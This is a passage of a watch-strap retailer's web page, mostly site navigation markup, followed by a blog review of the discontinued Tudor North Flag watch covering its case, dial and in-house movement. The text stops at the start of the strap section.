            <a href="/collections/q-timex-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">Q Timex Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/elastic-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">Elastic Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/canvas-quick-release-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">Canvas Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/luminous-watch-straps?filter.v.option.color=Luminous" class="nav__link ">
                


<div><span class="nav__link__title">Luminous Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/apple-accessories" class="nav__link ">
                


<div><span class="nav__link__title">Apple Watch Adaptors</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/products/mystery-watch-strap" class="nav__link ">
                


<div><span class="nav__link__title">Mystery Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/products/straphabit-gift-cards" class="nav__link ">
                


<div><span class="nav__link__title">Gift Cards</span></div>
            </a><!--
            
            -->
            
        </span>
    
</div>
                    
                </span>
            
                <span class="nav__link__holder">
                    <a class="nav__link " href="/collections/all">

Shop By Width</a>
                    
                        <input type="checkbox" style="display: none" id="mobile-submenu-2">
                        <label class="mobile__submenu__toggle" for="mobile-submenu-2"><i class="uil uil-plus"></i><i class="uil uil-minus"></i></label>
                        <div class="nav__submenu--mobile">
    
        <span class="nav__link__holder">
            <a href="/collections/18mm-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">18mm Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/19mm-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">19mm Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/20mm-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">20mm Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/21mm-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">21mm Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/22mm-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">22mm Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/23mm-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">23mm Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/24mm-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">24mm Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
</div>
                    
                </span>
            
                <span class="nav__link__holder">
                    <a class="nav__link " href="/collections/all">

Shop By Color</a>
                    
                        <input type="checkbox" style="display: none" id="mobile-submenu-3">
                        <label class="mobile__submenu__toggle" for="mobile-submenu-3"><i class="uil uil-plus"></i><i class="uil uil-minus"></i></label>
                        <div class="nav__submenu--mobile">
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/black-watch-straps?filter.v.option.color=Black" class="nav__link ">
                


<div><span class="nav__link__title">Black Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/blue-watch-straps?filter.v.option.color=Blue" class="nav__link ">
                


<div><span class="nav__link__title">Blue Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/khaki-tan-brown-watch-straps?filter.v.option.color=Khaki%2FTan" class="nav__link ">
                


<div><span class="nav__link__title">Khaki/Brown Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/white-watch-straps?filter.v.option.color=White" class="nav__link ">
                


<div><span class="nav__link__title">White Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/gray-watch-straps?filter.v.option.color=Gray" class="nav__link ">
                


<div><span class="nav__link__title">Gray Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/green-watch-straps?filter.v.option.color=Green" class="nav__link ">
                


<div><span class="nav__link__title">Green Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/light-blue-straps?filter.v.option.color=Light+Blue" class="nav__link ">
                


<div><span class="nav__link__title">Light Blue Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/red-watch-straps?filter.v.option.color=Red" class="nav__link ">
                


<div><span class="nav__link__title">Red Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/orange-watch-straps?filter.v.option.color=Orange" class="nav__link ">
                


<div><span class="nav__link__title">Orange Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/yellow-watch-straps?filter.v.option.color=Yellow" class="nav__link ">
                


<div><span class="nav__link__title">Yellow Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/camo-straps?filter.v.option.color=Camo%2FMulti-Color" class="nav__link ">
                


<div><span class="nav__link__title">Camo/Multi-Color Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/gold-watch-straps?filter.v.option.color=Gold" class="nav__link ">
                


<div><span class="nav__link__title">Gold Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/teal-straps?filter.v.option.color=Teal" class="nav__link ">
                


<div><span class="nav__link__title">Teal Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/purple-watch-straps?filter.v.option.color=Purple" class="nav__link ">
                


<div><span class="nav__link__title">Purple Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/pink-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">Pink Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/luminous-watch-straps?filter.v.option.color=Luminous" class="nav__link ">
                


<div><span class="nav__link__title">Luminous Watch Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
</div>
                    
                </span>
            
                <span class="nav__link__holder">
                    <a class="nav__link " href="/blogs/straphabit-reviews/straphabit-guide-to-choosing-a-watch-strap-band-or-bracelet">

Choosing a Watch Strap</a>
                    
                    
                    
                </span>
            
                <span class="nav__link__holder">
                    <a class="nav__link " href="/pages/our-story">

Our Story</a>
                    
                    
                    
                </span>
            
                <span class="nav__link__holder">
                    <a class="nav__link " href="/pages/straphabit-in-the-media">

StrapHabit in the Media</a>
                    
                    
                    
                </span>
            
                <span class="nav__link__holder">
                    <a class="nav__link " href="/pages/customer-reviews">

Customer Reviews</a>
                    
                    
                    
                </span>
            
                <span class="nav__link__holder">
                    <a class="nav__link nav__link--active" href="/blogs/straphabit-reviews">

StrapHabit Blog</a>
                    
                    
                    
                </span>
            
            <div class="mobile__navigation__footer">
                

        
            
                <form method="post" action="/cart/update" id="currency_form" accept-charset="UTF-8" class="shopify-currency-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="currency" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="return_to" value="/blogs/straphabit-reviews/tudor-north-flag-watch-review" />
                    <input class="hide" name="currency" id="setCurrency">
                    <select onchange="BoosterTheme.ELEMENTS.submitCurrencyChange(this)" style="width: 100%">
                    
                        <option value="AED" >
                            AED (د.إ)
                        </option>
                    
                        <option value="ALL" >
                            ALL (L)
                        </option>
                    
                        <option value="AMD" >
                            AMD (դր.)
                        </option>
                    
                        <option value="ANG" >
                            ANG (ƒ)
                        </option>
                    
                        <option value="AUD" >
                            AUD ($)
                        </option>
                    
                        <option value="AWG" >
                            AWG (ƒ)
                        </option>
                    
                        <option value="AZN" >
                            AZN (₼)
                        </option>
                    
                        <option value="BAM" >
                            BAM (КМ)
                        </option>
                    
                        <option value="BBD" >
                            BBD ($)
                        </option>
                    
                        <option value="BDT" >
                            BDT (৳)
                        </option>
                    
                        <option value="BND" >
                            BND ($)
                        </option>
                    
                        <option value="BOB" >
                            BOB (Bs.)
                        </option>
                    
                        <option value="BSD" >
                            BSD ($)
                        </option>
                    
                        <option value="BZD" >
                            BZD ($)
                        </option>
                    
                        <option value="CAD" >
                            CAD ($)
                        </option>
                    
                        <option value="CHF" >
                            CHF (CHF)
                        </option>
                    
                        <option value="CNY" >
                            CNY (¥)
                        </option>
                    
                        <option value="CRC" >
                            CRC (₡)
                        </option>
                    
                        <option value="CZK" >
                            CZK (Kč)
                        </option>
                    
                        <option value="DKK" >
                            DKK (kr.)
                        </option>
                    
                        <option value="DOP" >
                            DOP ($)
                        </option>
                    
                        <option value="EUR" >
                            EUR (€)
                        </option>
                    
                        <option value="FKP" >
                            FKP (£)
                        </option>
                    
                        <option value="GBP" >
                            GBP (£)
                        </option>
                    
                        <option value="GTQ" >
                            GTQ (Q)
                        </option>
                    
                        <option value="GYD" >
                            GYD ($)
                        </option>
                    
                        <option value="HKD" >
                            HKD ($)
                        </option>
                    
                        <option value="HNL" >
                            HNL (L)
                        </option>
                    
                        <option value="HUF" >
                            HUF (Ft)
                        </option>
                    
                        <option value="IDR" >
                            IDR (Rp)
                        </option>
                    
                        <option value="ILS" >
                            ILS (₪)
                        </option>
                    
                        <option value="INR" >
                            INR (₹)
                        </option>
                    
                        <option value="ISK" >
                            ISK (kr)
                        </option>
                    
                        <option value="JMD" >
                            JMD ($)
                        </option>
                    
                        <option value="JPY" >
                            JPY (¥)
                        </option>
                    
                        <option value="KGS" >
                            KGS (som)
                        </option>
                    
                        <option value="KHR" >
                            KHR (៛)
                        </option>
                    
                        <option value="KRW" >
                            KRW (₩)
                        </option>
                    
                        <option value="KYD" >
                            KYD ($)
                        </option>
                    
                        <option value="KZT" >
                            KZT (₸)
                        </option>
                    
                        <option value="LAK" >
                            LAK (₭)
                        </option>
                    
                        <option value="LBP" >
                            LBP (ل.ل)
                        </option>
                    
                        <option value="LKR" >
                            LKR (₨)
                        </option>
                    
                        <option value="MDL" >
                            MDL (L)
                        </option>
                    
                        <option value="MKD" >
                            MKD (ден)
                        </option>
                    
                        <option value="MMK" >
                            MMK (K)
                        </option>
                    
                        <option value="MNT" >
                            MNT (₮)
                        </option>
                    
                        <option value="MOP" >
                            MOP (P)
                        </option>
                    
                        <option value="MVR" >
                            MVR (MVR)
                        </option>
                    
                        <option value="MYR" >
                            MYR (RM)
                        </option>
                    
                        <option value="NIO" >
                            NIO (C$)
                        </option>
                    
                        <option value="NPR" >
                            NPR (Rs.)
                        </option>
                    
                        <option value="NZD" >
                            NZD ($)
                        </option>
                    
                        <option value="PEN" >
                            PEN (S/)
                        </option>
                    
                        <option value="PHP" >
                            PHP (₱)
                        </option>
                    
                        <option value="PLN" >
                            PLN (zł)
                        </option>
                    
                        <option value="PYG" >
                            PYG (₲)
                        </option>
                    
                        <option value="QAR" >
                            QAR (ر.ق)
                        </option>
                    
                        <option value="RON" >
                            RON (Lei)
                        </option>
                    
                        <option value="RSD" >
                            RSD (РСД)
                        </option>
                    
                        <option value="SAR" >
                            SAR (ر.س)
                        </option>
                    
                        <option value="SEK" >
                            SEK (kr)
                        </option>
                    
                        <option value="SGD" >
                            SGD ($)
                        </option>
                    
                        <option value="THB" >
                            THB (฿)
                        </option>
                    
                        <option value="TJS" >
                            TJS (ЅМ)
                        </option>
                    
                        <option value="TTD" >
                            TTD ($)
                        </option>
                    
                        <option value="TWD" >
                            TWD ($)
                        </option>
                    
                        <option value="UAH" >
                            UAH (₴)
                        </option>
                    
                        <option value="USD" selected>
                            USD ($)
                        </option>
                    
                        <option value="UYU" >
                            UYU ($U)
                        </option>
                    
                        <option value="UZS" >
                            UZS (so'm)
                        </option>
                    
                        <option value="VND" >
                            VND (₫)
                        </option>
                    
                        <option value="XCD" >
                            XCD ($)
                        </option>
                    
                        <option value="YER" >
                            YER (﷼)
                        </option>
                    
                    </select>
                </form>
            
        



    
        <a class="user__link" href="https://straphabit.com/customer_authentication/redirect?locale=en&region_country=US">Log in</a>
        <a class="user__link" href="https://account.straphabit.com?locale=en">Register</a>
    


            </div>
        </nav>
        
        <div class="header__utility">
            
                <label class="mobile-submenu-label" for="open-mobile-nav">
                    
                    <svg xmlns="http://www.w3.org/2000/svg" width="35" height="18" viewBox="0 0 35 18" fill="none">
        <rect x="0.787109" y="0.633789" width="34.213" height="4.42835" rx="2.21418" fill="#D9D9D9"/>
        <rect x="0.787109" y="7.06201" width="34.213" height="4.42835" rx="2.21418" fill="#D9D9D9"/>
        <rect x="0.787109" y="13.4907" width="34.213" height="4.42835" rx="2.21418" fill="#D9D9D9"/>
        </svg>
                </label>
                
        

<span class="search__icon" onclick="BoosterTheme.ELEMENTS.openSearch(this)"><i class="uil uil-search"></i></span>




<div class="minicart__button minicart__button--shopping-cart">
    <a href="/cart" class="minicart__label" for="minicart__button--header--default" data-cart-settings="count" data-cart-container>
        <i class="uil uil-shopping-cart"></i><span class="item__count" data-count>0</span>
    </a>
</div>


        </div>
    </div>
</header>

<script>

</script>


<style> #shopify-section-header--default a {font-size: 11px;} </style></div>
            
        

        <div id="shopify-section-bottom-info-bar" class="shopify-section">


</div>
      </div> 

      <div id="quickbuy__modal" class="modal"><div onclick="closeModal(event)" class="overlay"></div><div class="content"></div></div>

      

      <div class="add-to-cart__success--holder modal">
        <div onclick="closeModal(event)" class="overlay add-to-cart__success--overlay"></div>
        <div class="add-to-cart__success" id="checkout--success">
        <div class="add-to-cart_upsell" id="add-to-cart_upsell">
  <div class="add-to-cart_upsell--heading">
    <h2 class="add-to-cart_upsell--message h-reset">Item added to cart!</h2>

    <button
      onclick="closeModal(event)"
      class="button add-to-cart__success--button-margin add-to-cart__success--continue hide-mobile"
    >
      <svg xmlns="http://www.w3.org/2000/svg" width="12.07" height="9.454" viewBox="0 0 12.07 9.454">
        <path d="M.936-23.509H-9.116l3.574-3.471-.721-.741-4.871,4.727,4.871,4.727.721-.741-3.574-3.471H.936Z" transform="translate(11.134 27.721)" fill="currentColor"/>
      </svg>
      Continue shopping
    </button>
  </div>

  
    <div class="add-to-cart__success--modals fancy-scroll">
      <div class="col add-to-cart__success--single">
        <div class="add-to-cart_upsell--product-info">
          <img class="add-to-cart__success--single-img lazyload" loading="lazy" width="120">
          <div class="add-to-cart__success--single-info">
            <span class="add-to-cart__success--single-title">%title%</span>
            <span class="add-to-cart__success--single-variation">%variant%</span>
          </div>
        </div>

        <div class="add-to-cart_upsell--copy">
          <p class="p-reset add-to-cart__success--single-current">
            You have %itemCount% in your cart.Total being %total%
          </p>
          
          <div class="add-to-cart_upsell--buttons">
            
            
            

    <a
    
    class="x button button--secondary button--filled  button--secondary__filled button--full-width add-to-cart__success--button-margin"
    
    
    href="/cart">View cart</a>

            

    <a
    
    class="x button button--primary button--filled  button--primary__filled button--full-width"
    
    
    href="/checkout">Checkout</a>

            <button
              onclick="closeModal(event)"
              class="button add-to-cart__success--button-margin add-to-cart__success--continue hide-desktop"
            >
              <svg xmlns="http://www.w3.org/2000/svg" width="12.07" height="9.454" viewBox="0 0 12.07 9.454">
                <path d="M.936-23.509H-9.116l3.574-3.471-.721-.741-4.871,4.727,4.871,4.727.721-.741-3.574-3.471H.936Z" transform="translate(11.134 27.721)" fill="currentColor"/>
              </svg>
              Continue shopping
            </button>
          </div>
        </div>
      </div>
      
    </div>
  
</div>

        </div>
      </div>

      

      <main role="main">


        <div id="shopify-section-template--18564675502233__article" class="shopify-section"><!--
  LOGO FOR PUBLISHER
  IMAGE SRC ABSOLUTE URL
  AUTHOR META
-->

<style>
  .article__title {
    padding: 56px 0px 20px;margin: 0;
}
  

  .article__max-width--image{
    padding: 12px 4px;
    margin-bottom: 0;
  }

  .article__max-width--image img {
    
    height: 380px !important;
    height: auto !important;
    object-fit: cover;
  }

  .article_sidebar {
    margin-top: 2.3rem;

    ;

    

    
      margin-top: 60px;  
    ;

    width: 25%;
    position: sticky;
    top: 0;
  }

  
  
  .article_sidebar h3 {
    margin-top: 0;
    margin-bottom: 12px;
  }

  .article__title {
    text-decoration: none;
  }

  .recent_article_container:not(:last-child) {
    margin-bottom: 1rem;
  }

  .recent_article_date { font-size: var(--smallFontSize) }

  
    .article_contents { width: 100%; }
  

  @media screen and (max-width: 992px) {
    .article_sidebar {
      width: 40%;
    }
  }

  @media screen and (max-width: 767px) {
    .article_sidebar {
      width: 100%;
      margin-top: 24px;
    }
  }
</style>




<div class="row article__row">
  <div class="row breadcrumbs__wrapper">
    <div class="layout__content breadcrumbs--default col-12">
<nav class="breadcrumb inherit" role="navigation" aria-label="breadcrumbs">
  <a href="/" title="Home">Home</a>
  
    <span aria-hidden="true">/</span>
    <a href="/blogs/straphabit-reviews" title="">StrapHabit Blog</a>
    <span aria-hidden="true">/</span>
    <span>Tudor North Flag Watch Review - Overlooked Classic or Discontinued For a Reason? (91210N)</span>
  
</nav>
</div>
  </div>
  <div class="col-12 article__max-width unflex">
    <h1 class="article__title h-reset">Tudor North Flag Watch Review - Overlooked Classic or Discontinued For a Reason? (91210N)</h1>
    
    <div class="unflex article__meta">Nick Lehner on <time datetime="2021-05-05">05/05/2021</time></div>
    
  </div>
  
  <div class="layout__stretchBg col-12">
    

    <div class="article_contents article__max-width">  
      
        
          <div class="unflex article__max-width--image">
            
            <img
              src="//straphabit.com/cdn/shop/articles/tudor-north-flag-watch-review-overlooked-classic-or-discontinued-for-a-reason-91210n-198948.jpg?v=1744234719"
              height="800"
              width="1200"
              class="article__featured--shadow"
            >
            

<img height="800" width="1200" loading="lazy" src="//straphabit.com/cdn/shop/articles/tudor-north-flag-watch-review-overlooked-classic-or-discontinued-for-a-reason-91210n-198948.jpg?v=1744234719" data-srcset="//straphabit.com/cdn/shop/articles/tudor-north-flag-watch-review-overlooked-classic-or-discontinued-for-a-reason-91210n-198948_375x.jpg?v=1744234719 375w,//straphabit.com/cdn/shop/articles/tudor-north-flag-watch-review-overlooked-classic-or-discontinued-for-a-reason-91210n-198948_410x.jpg?v=1744234719 410w,//straphabit.com/cdn/shop/articles/tudor-north-flag-watch-review-overlooked-classic-or-discontinued-for-a-reason-91210n-198948_520x.jpg?v=1744234719 520w,//straphabit.com/cdn/shop/articles/tudor-north-flag-watch-review-overlooked-classic-or-discontinued-for-a-reason-91210n-198948_576x.jpg?v=1744234719 576w,//straphabit.com/cdn/shop/articles/tudor-north-flag-watch-review-overlooked-classic-or-discontinued-for-a-reason-91210n-198948_768x.jpg?v=1744234719 768w,//straphabit.com/cdn/shop/articles/tudor-north-flag-watch-review-overlooked-classic-or-discontinued-for-a-reason-91210n-198948_992x.jpg?v=1744234719 992w,//straphabit.com/cdn/shop/articles/tudor-north-flag-watch-review-overlooked-classic-or-discontinued-for-a-reason-91210n-198948_1024x.jpg?v=1744234719 1024w,//straphabit.com/cdn/shop/articles/tudor-north-flag-watch-review-overlooked-classic-or-discontinued-for-a-reason-91210n-198948_1280x.jpg?v=1744234719 1280w" data-sizes="(max-width: 787px) 100vw, 100vw" alt="Tudor North Flag Watch Review - Overlooked Classic or Discontinued For a Reason? (91210N) - StrapHabit" class="lazyload article__featured">
          </div>
        
      
  
      <div class="article__max-width unflex">
     
        <div class="unflex article__content">
          <article>
            <div style="text-align: left;"><img alt="Tudor North Flag Watch Review - Overlooked Classic or Discontinued For a Reason? (91210N)" src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_8755_1024x1024.jpg?v=1692136806" style="float: none;"></div>
<p>Anyone who even casually follows watch media probably read coverage of <a href="https://straphabit.com/blogs/straphabit-reviews/tagged/tudor" target="_blank">Tudor</a>’s 2021 new releases. The brand released a number of unique new colors (and even materials) for existing models, as well as a whole new line of dress watches.</p>
<p>Unless you were really paying attention though, you might not have noticed that Tudor also quietly <em>removed</em> a few models from its website. The Fastrider Black Shield was suddenly absent as well as the North Flag model. To me, cancellation of the Black Shield is a shame, but is not surprising. It looked fantastic in person, but it didn’t house Tudor’s (semi) in-house chronograph movement. The brand also seems to be focused on its lines of vintage-inspired chronographs rather than something modern like the ceramic Black Shield.</p>
<p>I had been hearing rumors of this coming for a while, but the official cancellation of the North Flag was more surprising. That watch was the model to debut Tudor’s first manufature calibre, the MT5621. As I said in my review of the <a href="https://straphabit.com/blogs/straphabit-reviews/tissot-prx-t1374101105100" target="_blank">Tissot PRX</a>, integrated bracelet steel sports watches are currently red hot. Not only was this Tudor’s only entry to this category, it also took a few styling cues from Tudor’s vintage Ranger II model. Because the current buying market seem to love integrated bracelets and vintage cues, I would have expected the North Flag to be a hot seller. </p>
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/products/ODP_8054_1024x1024.jpg?v=1620007665" alt="Tudor North Flag Watch Review 91210N 91210 Snow" style="float: none;"></div>
<p>Browsing eBay,  however reveals that the number of Tudor divers trading hands is significantly higher than North Flags. As of today, <a href="https://ebay.us/99HVc4" target="_blank">643 results show up when searching eBay for Tudor Black Bay</a>, while <a href="https://ebay.us/jrjED1" target="_blank">FOUR North Flags are listed</a> (you can see the offerings at the time you're reading this through the included affiliate links). Unless everyone loves theirs so much that they aren’t selling them, this indicates to me that Tudor did not sell many of them. Despite a similar MSRP, our friends at <a href="https://watchcharts.com/" target="_blank">WatchCharts </a>show that a used North Flag is about 20% cheaper than a used Black Bay 58. </p>
<p>Perhaps Tudor put its marketing dollars into other watches, or perhaps watch collectors were turned off by some of the North Flag’s funky details. Either way, it checked a lot of boxes for my watch collection. I was looking for a field-style watch to round out my collection of divers and chronographs. I also liked the integrated bracelet look, and it seemed like it would have excellent legibility. The in-house movement with power reserve indicator was a plus to me. Finally, I really wanted to try my first Tudor, but I knew too many people with Black Bays and Pelagoses (Pelagai?). I tend to look for watches that are less common for my collection.</p>
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_8054_1024x1024.jpg?v=1692136856" alt="Tudor North Flag Watch Review - Overlooked Classic or Discontinued For a Reason? (91210N)"></div>
<p>Once I started hearing rumors of cancellation, I became afraid of a price spike. Parent-company <a href="https://straphabit.com/blogs/straphabit-reviews/tagged/rolex" target="_blank">Rolex</a> models tend to jump up when discontinued, so I got serious about finding one. I don’t buy watches as investments, but I also didn’t want to get priced out of affording one. Although North Flags are less common, they are still not difficult to find. Thus I purchased a pre-owned North Flag it shortly before the cancellation was official. According to the warranty card, it was originally equipped with a leather strap, but someone along the way added a bracelet too! The perfect watch to wear, and review as I could evaluate and photograph both options!</p>
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_8753_1024x1024.jpg?v=1692136881" alt="Tudor North Flag Watch Review - Overlooked Classic or Discontinued For a Reason? (91210N)"></div>
<p> </p>
<p><strong>First Impressions</strong></p>
<p>My first impression of the watch was that it feels masculine. Despite its not-huge 40mm case width, the sharp, hard edges give it a slightly brutal look. The thin, squared-off bezel also makes it wear bigger. This is matched by the sold feel of the case and bracelet. The trickle-down build quality from Rolex is apparent here.</p>
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_8747_1024x1024.jpg?v=1692136904" alt="Tudor North Flag Watch Review - Overlooked Classic or Discontinued For a Reason? (91210N)"></div>
<p>The next unique styling detail that most people will notice is the black ceramic ring under the brushed steel bezel. At first this seems like a strange design choice by Tudor. Typically, ceramic is used in high-contact areas due to its resistance to scratching. Why would Tudor cover the ceramic with softer steel? I can think of two reasons: Number one, the steel bezel simply looks better against the steel case. Second, while ceramic is harder, it is also more brittle. Steel is more likely to pick up small scratches and dings, but it is less likely to crack or shatter after a big impact. I think that the steel was used to protect the ceramic for a watch that is intended to stand up to some abuse.</p>
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_8796_1024x1024.jpg?v=1692136927" alt="Tudor North Flag Watch Review - Overlooked Classic or Discontinued For a Reason? (91210N)"></div>
<p>So why use the black ceramic at all? Ceramic is lighter than steel, so it helps to keep the 13.3mm thick North Flag from being top-heavy. Additionally, it visually slims the watch. The black ring combined with a chamfer on the underside (the only polished part of the entire case) work together to stop the North Flag from looking too slab-sided (I’m talking to you, Black Bay GMT). Finally, it just looks cool! Now if only someone could explain to me how the hell they assemble this thing.­</p>
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_8825_1024x1024.jpg?v=1692136949" alt="Tudor North Flag Watch Review - Overlooked Classic or Discontinued For a Reason? (91210N)"></div>
<p> </p>
<p><strong>The Dial</strong></p>
<p>After wearing my <a href="https://straphabit.com/blogs/straphabit-reviews/why-the-sinn-u1-s-is-the-best-diving-watch-available-trust-me-i-m-an-expert?_pos=1&amp;_sid=fc564c5c6&amp;_ss=r">Sinn U1 S</a> extensively last summer, I’ve become more focused on watches with great legibility. As with the <a href="https://straphabit.com/blogs/straphabit-reviews/tagged/sinn" target="_blank">Sinn</a>, the Tudor has a matte black dial with stark white hands and indices (no polished edges here). The arrow tip on the hour hand makes it easy to differentiate from the long, thin minute hand. Instead of red, Tudor’s “splash of color” on the North Flag comes in the form of bits of yellow on the dial as well as the seconds hand.</p>
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_8734_1024x1024.jpg?v=1692136972" alt="Tudor North Flag Watch Review - Overlooked Classic or Discontinued For a Reason? (91210N)"></div>
<p>The hour markers are also raised above the dial, giving good legibility even at oblique angles. The Sinn still gets a slight nod for legibility due to its hand design and superb AR coating (Tudor disappointingly does not apply AR to any of its watch crystals). The Tudor is a close second of the watches I’ve owned and reviewed (the night time legibility nod still goes to the <a href="https://straphabit.com/blogs/straphabit-reviews/par-weber-coefficient-review?_pos=1&amp;_sid=c9e4df43c&amp;_ss=r" target="_blank">Par Weber Coefficient</a>, however, as the North Flag’s blue lume is good, but not extremely thick).</p>
<p><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_8837_1024x1024.jpg?v=1692137001" alt="Tudor North Flag Watch Review - Overlooked Classic or Discontinued For a Reason? (91210N)"></p>
<p>I’ve read some complaints of the power reserve indicator making the North Flag’s dial look busy. I feel like it is very well integrated, taking the place of the nine hour marker. The dial has a good symmetry, as the power reserve is offset by the white date window at three (one of the only times I will say that I don’t mind a non-matching date disc). Also, unlike other Tudor models with the in-house movement, the North Flag has minimal text on the dial. Only two lines of text sit above six (versus five lines on the current Pelagos).</p>
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_8830_1024x1024.jpg?v=1692137020" alt="Tudor North Flag Watch Review - Overlooked Classic or Discontinued For a Reason? (91210N)"></div>
<p> </p>
<p><strong>Tudor’s First Manufacture Movement</strong></p>
<p>Flipping the watch over reveals the Rolex family’s first and only (until the recent gold and silver Black Bay models) transparent caseback. Typically I am not a fan of windows on watches with workhorse movements, but I’m willing to give this one a pass. In the case of the COSC-certified MT5621, the finishing is not anything special, but it does have a clean sandblasted look. The caseback also makes the North Flag stand out from the lineup, and signifies that Tudor was excited to show off its new movement at the time. I also appreciate seeing the full bridge over the variable inertia balance wheel silicon hair spring.</p>
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_8762_1024x1024.jpg?v=1692137039" alt="Tudor North Flag Watch Review - Overlooked Classic or Discontinued For a Reason? (91210N)"></div>
<p>In addition to having the smoothest winding and setting action of any watch I’ve owned, I’ve come to appreciate the movement’s 70 hour power reserve. Since I’ve owned it, there have been a number of times that I went to strap it on just as the power reserve indicator was running out. This alleviates the needs from setting the watch, and ultimately leads to me wearing it more frequently.</p>
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_8766_1024x1024.jpg?v=1692137059" alt="Tudor North Flag Watch Review - Overlooked Classic or Discontinued For a Reason? (91210N)"></div>
<div style="text-align: left;"></div>
<p>When you do need to adjust, and wind the watch, the crown is a pleasure to use. It is easy to grip but it’s conical shape (like a mini Reese's cup) means that it won’t dig into your wrist.</p>
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_8794_1024x1024.jpg?v=1692137083" alt="Tudor North Flag Watch Review - Overlooked Classic or Discontinued For a Reason? (91210N)"></div>
<p>Side note: If you’ve never owned a watch with a power reserve indicator, I highly recommend trying one. It really helps to understand how much your motion during the day translates to the winding of your watch. If a North Flag is not in your budget, Orient makes a number of more affordable options such as the <a href="https://straphabit.com/blogs/straphabit-reviews/orient-triton-neptune-vs-orient-star-diver-watch-review" target="_blank">Triton/Neptune and Orient Star 200m divers</a>. Seiko <a href="https://straphabit.com/blogs/straphabit-reviews/tagged/spring-drive" target="_blank">Spring Drive</a> watches also typically offer this feature.</p>
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_8057_1024x1024.jpg?v=1692137096" alt="Tudor North Flag Watch Review - Overlooked Classic or Discontinued For a Reason? (91210N)"></div>
<p> </p>
<p><strong>Strapping it On</strong></p>
